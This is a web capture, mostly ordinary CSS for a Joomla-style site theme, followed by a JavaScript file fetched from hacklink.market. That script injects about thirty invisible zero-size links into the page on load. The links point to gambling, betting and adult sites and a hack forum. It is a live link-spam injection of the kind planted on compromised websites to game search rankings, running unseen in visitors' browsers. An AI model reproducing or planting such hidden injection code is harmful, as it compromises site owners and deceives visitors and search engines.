  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-6 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-6 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-6 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-23 {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
.bd-stretchtobottom-3 .bd-contentlayout-6 {
  height: 100%;
}
.bd-sheetstyles-5 {
  background-color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2luZ2xlUG9zdFRlbXBsYXRl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0VGVtcGxhdGU0MDQ {}
.bd-sheet-9 {
  margin-top: 0;
}
.bd-stretchtobottom-5 .bd-sheet-9 {
  height: 100%;
}
.bd-stretchtobottom-5 {
  margin-top: 0px;
}
.bd-sheetstyles-8 {
  background-color: #ffffff;
  margin-bottom: 200px;
  margin-top: 200px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0VGVtcGxhdGU0MDQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Nob3BwaW5nQ2FydEdyaWQ {}
.bd-grid-15 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-1 {
  margin-bottom: 6px;
  position: relative;
  border: 1px style #e6e6e6;
}
.separated-item-1 {
  position: relative;
  z-index: 0;
}
.separated-item-1:before,
.separated-item-1:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-1:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-1:after {
  left: 0;
  right: 0;
  bottom: 3px;
}
.first-col.separated-item-1:after {
  left: 5px;
}
.last-col.separated-item-1:after {
  right: 5px;
}
.separated-item-1.first-col:before,
.separated-item-1.last-row:after {
  content: none;
}
.bd-icon-7 {
  padding: 0px 3px;
}
.bd-icon-7:before {
  color: #ba7e2f;
  font-size: 30px;
  line-height: 42.85714287px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Nob3BwaW5nQ2FydEdyaWQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NpZGViYXJBcmVhbGVmdA {}
.bd-sidebararea-3-column {
  width: 25%;
}
@media (max-width: 991px) {
  .bd-sidebararea-3-column {
    width: 33.333333333333336%;
  }
}
@media (max-width: 767px) {
  .bd-sidebararea-3-column {
    width: 100%;
  }
}
.bd-sidebararea-3 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NpZGViYXJBcmVhbGVmdA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NvcnRDb250YWluZXI {}
.bd-layoutcontainer-27 {
  margin-bottom: 20px;
  margin-top: 20px;
}
.bd-layoutcontainer-27 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-57 {
  position: relative;
}
.bd-layoutcolumn-58 {
  position: relative;
}
.bd-layoutcolumn-59 {
  text-align: right;
}
.bd-layoutcolumn-59 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NvcnRDb250YWluZXI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RhYkNvbnRyb2w {}
.bd-bootstrapinput.form-control {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-bootstrapinput.form-control {
    width: 150px;
  }
}
.bd-reviewform-1 {
  text-align: left;
}
.bd-reviewform-1 textarea {
  width: 100%;
  box-sizing: border-box;
}
.bd-reviewform-1 .review-rating {
  float: left;
  text-align: left;
  width: 50%;
}
.bd-reviewform-1 .review-count {
  float: right;
  text-align: right;
  width: 50%;
}
.bd-reviewform-1 .review-button {
  text-align: right;
}
.bd-reviewrating-1 {
  margin-top: 5px;
  margin-bottom: 5px;
}
.bd-reviewrating-1 {
  line-height: 17.14285715px;
  font-size: 12px;
  text-align: left;
}
.bd-productreview-1 {
  margin-bottom: 20px;
}
.bd-tabinformationcontrol-2 {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .bd-tabinformationcontrol-2 .bd-menu-12 {
    display: none;
  }
}
@media (min-width: 768px) {
  .bd-tabinformationcontrol-2 .bd-menuitem-14 {
    display: none;
  }
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li.active > a {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li:first-child > a:link,
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li:first-child > a:visited,
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li:first-child.active > a {
    margin-left: 0px;
  }
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li.active > a,
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li > a:hover {
    position: relative;
    z-index: 1;
  }
  .bd-tabinformationcontrol-2 .bd-container-38.tab-content {
    clear: both;
    border-top-left-radius: 0;
    position: relative;
    z-index: 0;
    top: -1px;
  }
}
.bd-menu-12.nav.nav-tabs > li + li {
  margin: 0;
}
.bd-menu-12 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  margin-bottom: -1px;
  border-top-width: 0px;
  border-left-width: 0px;
  border-right-width: 0px;
  border-bottom: 0px solid #f5f5f5;
}
.bd-menuitem-12 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:hover:not(.active) > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12.active > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12.active > .bd-grid-item > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:link,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:link:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:visited:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:link:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > a.active,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item).active > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
  background-image: none;
}
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-12.nav-tabs .bd-menuitem-12:not(.bd-mega-item).active > .bd-grid-item > a {
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #dddddd;
}
.bd-container-38 {
  word-wrap: break-word;
  overflow: hidden;
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #dddddd;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RhYkNvbnRyb2w {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RleHQ0MDQ {}
.bd-text404-1 {
  word-wrap: break-word;
}
.bd-text404-41 {
  background-color: #f5f5f5;
  max-width: 600px;
  padding: 40px;
  border: 1px solid #dddddd;
}
.bd-flexalign-2 {
  height: 100%;
}
.bd-flexalign-2 > * {
  margin: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RleHQ0MDQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3R5cGVTZWxlY3Rvcg {}
.bd-typeselector-1 {
  display: block;
  margin-top: 6px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3R5cGVTZWxlY3Rvcg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWRkaXRpb25hbENzcw {}
.b2jcontainer {
  width: auto;
  padding: 0px !important;
  overflow: visible;
  margin: auto;
  background: none !important;
  border: solid 0px #c2c2c2 !important;
  font-family: inherit;
  color: #000 !important;
  font-weight: 300;
}
.b2jcontainer .b2j_form input[type="text"],
div#b2jcontainer_m89 .b2j_form textarea {
  color: #898989;
  background: none !important;
  /* border: solid 1px #c2c2c2; */
  border-top: none !important;
  border-left: none !important;
  border-right: none !important;
  border-bottom: 1px solid #898989 !important;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  line-height: 20px;
  padding: 4px 10px;
  margin: 0;
  color: #333 !important;
}
.b2jcontainer label {
  font-size: 13px !important;
  color: #6b6b6b !important;
}
.b2jcontainer .btn {
  padding: 7px 20px !important;
  background: #fde231 !important;
  color: #000 !important;
  text-transform: none !important;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.b2jcontainer .btn:hover {
  background: #333 !important;
}
.modal-dialog {
  width: 100% !important;
  margin: 100px 20px !important;
}
.modal-backdrop {
  display: none !important;
}
.modal-backdrop.fade.in {
  display: none !important;
}
img.speasyimagegallery-image {
  max-width: 100%;
  max-height: 100%;
}
.speasyimagegallery-image-content {
  display: none;
}
.vvisit_counter a {
  display: none !important;
}
.slide-desc-text-default {
  padding: 10px !important;
  background: none;
}
.slide-desc-bg-default {
  background: none !important;
}
.bd-joomlaposition-12 .bd-block-8 {
  margin: 0 !important;
}
@media only screen and (max-width: 767px) {
  .slide-desc-text-default {
    display: none;
  }
}
section#section6 {
  padding: 0px !important;
  margin: 10px -20px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWRkaXRpb25hbENzcw {}

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1033.js
body_size: 1034
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("enobahis");
    a.appendChild(linkText);
    a.title = "enobahis";
    a.href = "https://enobahis.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("开云体育");
    a.appendChild(linkText);
    a.title = "开云体育";
    a.href = "https://www.kaiyunsport.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porno izle");
    a.appendChild(linkText);
    a.title = "porno izle";
    a.href = "https://www.kuruelporno.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://deneme-casino-siteler.it.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://banboneirubek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://piedmontturkeytrot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("無料アダルト");
    a.appendChild(linkText);
    a.title = "無料アダルト";
    a.href = "https://ru.primebahis-2026-guncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.harmonytimberfloors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.anabrissos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://abrastar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://cratosroyallbet874.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paşacasino");
    a.appendChild(linkText);
    a.title = "paşacasino";
    a.href = "https://tr.pasacasinoguncell.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maho.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://bloomfeld.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ntccf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://en.smartskinspasalon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.kaylasstewart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://snga.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀보증사이트");
    a.appendChild(linkText);
    a.title = "먹튀보증사이트";
    a.href = "http://xn--on3b21e2whflcc1r.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("водка казино");
    a.appendChild(linkText);
    a.title = "водка казино";
    a.href = "https://nacontrol.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("10 лучших казино онлайн");
    a.appendChild(linkText);
    a.title = "10 лучших казино онлайн";
    a.href = "https://sportprimorye.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("фриспины");
    a.appendChild(linkText);
    a.title = "фриспины";
    a.href = "https://rthl.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);